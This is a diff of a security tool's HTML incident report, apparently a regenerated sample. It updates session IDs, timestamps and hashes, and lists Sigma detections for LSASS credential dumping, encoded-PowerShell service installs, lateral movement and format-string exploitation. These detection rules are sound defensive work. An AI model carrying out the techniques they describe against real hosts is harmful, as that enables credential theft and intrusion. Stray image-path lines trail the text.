+<title>Drishti Nexus incident report - session c9a17930b15f4f43</title>
 <style>
 :root {
   color-scheme: light;
@@ -179,8 +179,8 @@
 <p class="lede">All findings below are produced by deterministic, explainable detection rules. Every alert cites the evidence lines it is based on (<code>&lt;file&gt;:&lt;line&gt;</code>).</p>
 </div>
 <dl class="meta">
-<dt>Session</dt><dd><code>330979812cc0eeaa</code></dd>
-<dt>Generated</dt><dd>2026-11-20 15:46:29Z</dd>
+<dt>Session</dt><dd><code>c9a17930b15f4f43</code></dd>
+<dt>Generated</dt><dd>2026-11-20 15:06:58Z</dd>
 <dt>Tool</dt><dd>1.1.0-dev</dd>
 </dl>
 </div>
@@ -194,7 +194,7 @@
 <li><b>4348</b><span>log entries</span></li>
 <li><b>4348</b><span>physical lines</span></li>
 <li><b>1</b><span>evidence files</span></li>
-<li><b>1347 ms</b><span>analysis time</span></li>
+<li><b>696 ms</b><span>analysis time</span></li>
 </ul>
 <div class="cols cols-wide">
 <div>
@@ -210,7 +210,7 @@
 <div class="tw"><table><thead><tr><th>Technique</th><th>Name</th><th>Tactic</th><th class="n">Alerts</th></tr></thead><tbody>
 <tr><td><code>T1059</code></td><td>Command and Scripting Interpreter</td><td>Execution</td><td class="n">4</td></tr>
 <tr><td><code>T1190</code></td><td>Exploit Public-Facing Application</td><td>Initial Access</td><td class="n">2</td></tr>
-<tr><td><code>T1569.002</code></td><td>System Services: Service Execution</td><td>Execution</td><td class="n">1</td></tr>
+<tr><td><code>T1569.002</code></td><td></td><td>Execution</td><td class="n">1</td></tr>
 </tbody></table></div>
 </div>
 </div>
@@ -377,7 +377,7 @@
 <div class="alert-body">
 <div class="alert-head"><h4>Sigma: Service Installed That Runs Encoded PowerShell</h4><code class="muted">ALERT-000005</code></div>
 <p>Sigma rule &#34;Service Installed That Runs Encoded PowerShell&#34; matched on WORKSTATION6.theshire.local</p>
-<p class="attack"><span class="tag">ATT&amp;CK T1569.002 System Services: Service Execution</span><span class="tactic">Execution</span></p>
+<p class="attack"><span class="tag">ATT&amp;CK T1569.002</span><span class="tactic">Execution</span></p>
 <p class="details"><span>sigma_description=<code>A new service (System 7045) whose binary path launches PowerShell with an encoded command. Remote service creation like this is how PsExec-style tools and Empire&#39;s psexec module execute on another host.</code></span><span>sigma_file=<code>rules\sigma\win_service_install_encoded_powershell.yml</code></span><span>sigma_id=<code>3c8d2e1f-6a7b-4e9c-b0d1-5f2a8c7e6d33</code></span><span>sigma_level=<code>high</code></span><span>source=<code>WORKSTATION6.theshire.local</code></span></p>
 
 </div>
@@ -461,11 +461,10 @@
 <div class="tw"><table class="kv"><tbody>
 <tr><th>Detection config</th><td class="mono">configs\config.yaml<br>sha256 343124330fa73820ca57ab3f5aa98449cc67423f73ed028c6a0d273c7c563925</td></tr>
 <tr><th>Definition file</th><td class="mono">rules\sigma\lnx_format_string_exploit.yml<br>sha256 604ff56c80ff6e5436c030ee6f7947b2fce69799ee190e550a9ee85d0e73cd7d</td></tr>
-<tr><th>Definition file</th><td class="mono">rules\sigma\lnx_ssh_password_spraying.yml<br>sha256 065a7dc377abe43e008ec9ef3ca67678ed3ce98de2846f3e8ecf4dde61d9bc50</td></tr>
 <tr><th>Definition file</th><td class="mono">rules\sigma\win_lsass_access_credential_dump.yml<br>sha256 166b8bc47b6e2d8b049895f4dad958daee10ed53ea6a258dc7bd8f3eecb96f9c</td></tr>
 <tr><th>Definition file</th><td class="mono">rules\sigma\win_service_install_encoded_powershell.yml<br>sha256 7fb5bfaef7d321a68abd05064edb3ce381f85541c64a0ee2310351f8e4dea9a1</td></tr>
-<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample.json<br>sha256 14b7ae4339e699bac67094b5e659d6b1291bac1766f9c2fab47fccd27e61c51d</td></tr>
-<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample-alerts.csv<br>sha256 bf4f90384649fb044cf5c65f257b4e30bb892a0d1a7109875f516451638173ee</td></tr>
+<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample.json<br>sha256 664d62d9d9029229e693a5c9a7593e20dcc9ad31b5d37904341ae0787d445adc</td></tr>
+<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample-alerts.csv<br>sha256 88ea41bef39ab3acafee13f9a32fd94de5a2bd09021175bc3ebbfcdaa6b48b73</td></tr>
 </tbody></table></div>
 <p class="muted foot">This report file is itself hashed in the session_end record of the audit log.</p>
 </section>
@@ -473,13 +472,13 @@
 <section class="sec" aria-labelledby="s-audit">
 <h2 id="s-audit">5. Audit session</h2>
 <div class="tw"><table class="kv"><tbody>
-<tr><th>Session ID</th><td class="mono">330979812cc0eeaa</td></tr>
+<tr><th>Session ID</th><td class="mono">c9a17930b15f4f43</td></tr>
 <tr><th>Command</th><td class="mono">scan -sigma rules/sigma -audit-log C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/audit.log -output C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample.json -report docs/report/sample-incident-report.html -pdf docs/report/sample-incident-report.pdf testdata/datasets/mordor/empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json</td></tr>
 <tr><th>Analyst (OS user)</th><td>BAWISKAR\VRB on Bawiskar</td></tr>
 <tr><th>Tool</th><td>Drishti Nexus 1.1.0-dev (go1.25.5, windows/amd64)</td></tr>
-<tr><th>Started</th><td>2026-11-20 15:46:26Z</td></tr>
-<tr><th>Report generated</th><td>2026-11-20 15:46:29Z (the session_end record follows in the audit log)</td></tr>
-<tr><th>session_start record hash</th><td class="mono">092e9a62fe297bce132e748b66a51a7dd0921f7d30b901153888a46a09350ea2</td></tr>
+<tr><th>Started</th><td>2026-11-20 15:06:56Z</td></tr>
+<tr><th>Report generated</th><td>2026-11-20 15:06:58Z (the session_end record follows in the audit log)</td></tr>
+<tr><th>session_start record hash</th><td class="mono">151c7f19c56e5987ad630bf7292fa1fe1e680729bd2a66fc184986bf644e91bf</td></tr>
 <tr><th>Normal hours</th><td>09:00-17:00 UTC</td></tr>
 <tr><th>Incident gap</th><td>30m0s</td></tr>
 <tr><th>Adaptive thresholds</th><td>max(static, mean&#43;3σ), α=0.1, after 5 windows of 10m0s</td></tr>
@@ -495,7 +494,6 @@
 <tr><td>Time-based Anomaly</td><td>true</td><td>low</td><td class="n">3</td><td>1h0m0s</td></tr>
 <tr><td>Lateral Movement Candidate</td><td>true</td><td>critical</td><td class="n">-</td><td>30m0s</td></tr>
 <tr><td>Sigma: Format String Exploitation Attempt in a Service Log</td><td>true</td><td>critical</td><td class="n">-</td><td>10m0s</td></tr>
-<tr><td>Sigma: SSH Password Spraying or User Enumeration From One Source</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
 <tr><td>Sigma: LSASS Memory Read With Credential-Dumping Access Rights</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
 <tr><td>Sigma: Service Installed That Runs Encoded PowerShell</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
 </tbody></table></div>




